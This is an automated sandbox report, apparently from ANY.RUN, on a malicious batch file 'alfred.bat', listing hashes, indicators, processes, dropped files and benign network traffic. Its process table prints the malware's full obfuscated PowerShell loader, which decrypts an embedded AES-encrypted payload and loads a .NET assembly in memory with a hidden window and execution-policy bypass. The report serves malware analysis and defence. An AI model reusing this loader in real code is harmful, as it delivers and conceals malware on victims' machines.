| File name: | alfred.bat |
| Full analysis: | https://app.any.run/tasks/76092dca-39e6-4f13-9f0e-923476bc4941 |
| Verdict: | Malicious activity |
| Analysis date: | July 14, 2024, 01:26:41 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with very long lines (65525), with CRLF line terminators |
| MD5: | ED6776A0F7D11B8F69B91404278EE0C4 |
| SHA1: | D06E173F58D95AFCD946740C5D0D1DAA4A026347 |
| SHA256: | 5E8373CE544481FCCC61FCCCEF09D8802BBBD10EBA6E5CE309190FFC733ED74A |
| SSDEEP: | 24576:hwThoT40vDFhyijU/GqYfh4tHtAVpHGVXqv:hB4u/8+qIh9HGVg |
MALICIOUS

Drops the executable file immediately after the start
- cmd.exe (PID: 3392)
Starts PowerShell from an unusual location
- cmd.exe (PID: 3392)
Uses AES cipher (POWERSHELL)
- alfred.bat.exe (PID: 3568)
SUSPICIOUS
Process drops legitimate windows executable
- cmd.exe (PID: 3392)
Cryptography encrypted command line is found
- alfred.bat.exe (PID: 3568)
Executable content was dropped or overwritten
- cmd.exe (PID: 3392)
Starts a Microsoft application from unusual location
- alfred.bat.exe (PID: 3568)
The executable file from the user directory is run by the CMD process
- alfred.bat.exe (PID: 3568)
Reads security settings of Internet Explorer
- alfred.bat.exe (PID: 3568)
Checks Windows Trust Settings
- alfred.bat.exe (PID: 3568)
INFO
Checks supported languages
- alfred.bat.exe (PID: 3568)
Process checks Powershell version
- alfred.bat.exe (PID: 3568)
Reads the computer name
- alfred.bat.exe (PID: 3568)
Reads the machine GUID from the registry
- alfred.bat.exe (PID: 3568)
Create files in a temporary directory
- alfred.bat.exe (PID: 3568)
Script raised an exception (POWERSHELL)
- alfred.bat.exe (PID: 3568)
Uses string replace method (POWERSHELL)
- alfred.bat.exe (PID: 3568)
Gets data length (POWERSHELL)
- alfred.bat.exe (PID: 3568)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
40
Monitored processes
2
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3392 | C:\Windows\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\alfred.bat" " | C:\Windows\System32\cmd.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3568 | "alfred.bat.exe" -noprofile -windowstyle hidden -ep bypass -command $_CASH_NgloA = [System.IO.File]::('txeTllAdaeR'[-1..-11] -join '')('C:\Users\admin\AppData\Local\Temp\alfred.bat').Split([Environment]::NewLine);foreach ($_CASH_TEDmF in $_CASH_NgloA) { if ($_CASH_TEDmF.StartsWith(':: @')) { $_CASH_drOln = $_CASH_TEDmF.Substring(4); break; }; };$_CASH_drOln = [System.Text.RegularExpressions.Regex]::Replace($_CASH_drOln, '_CASH_', '');$_CASH_nTRdI = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')($_CASH_drOln);$_CASH_xyapA = New-Object System.Security.Cryptography.AesManaged;$_CASH_xyapA.Mode = [System.Security.Cryptography.CipherMode]::CBC;$_CASH_xyapA.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7;$_CASH_xyapA.Key = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('YXU+2c0d20Egiw8y1HilbIT3Gx0JGe5YEPgWt0YfA+g=');$_CASH_xyapA.IV = [System.Convert]::('gnirtS46esaBmorF'[-1..-16] -join '')('gTyZkQKD8GQejIiqWtolYA==');$_CASH_OnOjo = $_CASH_xyapA.CreateDecryptor();$_CASH_nTRdI = $_CASH_OnOjo.TransformFinalBlock($_CASH_nTRdI, 0, $_CASH_nTRdI.Length);$_CASH_OnOjo.Dispose();$_CASH_xyapA.Dispose();$_CASH_czoAK = New-Object System.IO.MemoryStream(, $_CASH_nTRdI);$_CASH_OJGwF = New-Object System.IO.MemoryStream;$_CASH_Abfbn = New-Object System.IO.Compression.GZipStream($_CASH_czoAK, [IO.Compression.CompressionMode]::Decompress);$_CASH_Abfbn.CopyTo($_CASH_OJGwF);$_CASH_Abfbn.Dispose();$_CASH_czoAK.Dispose();$_CASH_OJGwF.Dispose();$_CASH_nTRdI = $_CASH_OJGwF.ToArray();$_CASH_gwquI = [System.Reflection.Assembly]::('daoL'[-1..-4] -join '')($_CASH_nTRdI);$_CASH_yALYT = $_CASH_gwquI.EntryPoint;$_CASH_yALYT.Invoke($null, (, [string[]] (''))) | C:\Users\admin\AppData\Local\Temp\alfred.bat.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
2 003
Read events
2 003
Write events
0
Delete events
0
Modification events
Executable files
1
Suspicious files
3
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3568 | alfred.bat.exe | C:\Users\admin\AppData\Local\Temp\223zguh0.syy.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3568 | alfred.bat.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | dbf | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 3568 | alfred.bat.exe | C:\Users\admin\AppData\Local\Temp\gltmta1l.slc.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3392 | cmd.exe | C:\Users\admin\AppData\Local\Temp\alfred.bat.exe | executable | |
MD5:EB32C070E658937AA9FA9F3AE629B2B8 | SHA256:70BA57FB0BF2F34B86426D21559F5F6D05C1268193904DE8E959D7B06CE964CE | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
13
DNS requests
5
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1372 | svchost.exe | GET | 304 | 93.184.221.240:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?33775f6043c93e33 | unknown | — | — | whitelisted |
1372 | svchost.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1060 | svchost.exe | GET | 304 | 93.184.221.240:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?a9f83325acc8ca75 | unknown | — | — | whitelisted |
1372 | svchost.exe | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 224.0.0.252:5355 | — | — | — | whitelisted |
2564 | svchost.exe | 239.255.255.250:3702 | — | — | — | whitelisted |
1372 | svchost.exe | 4.231.128.59:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1060 | svchost.exe | 224.0.0.252:5355 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1372 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
1372 | svchost.exe | 93.184.221.240:80 | ctldl.windowsupdate.com | EDGECAST | GB | whitelisted |
1372 | svchost.exe | 23.216.77.6:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
1372 | svchost.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
ctldl.windowsupdate.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |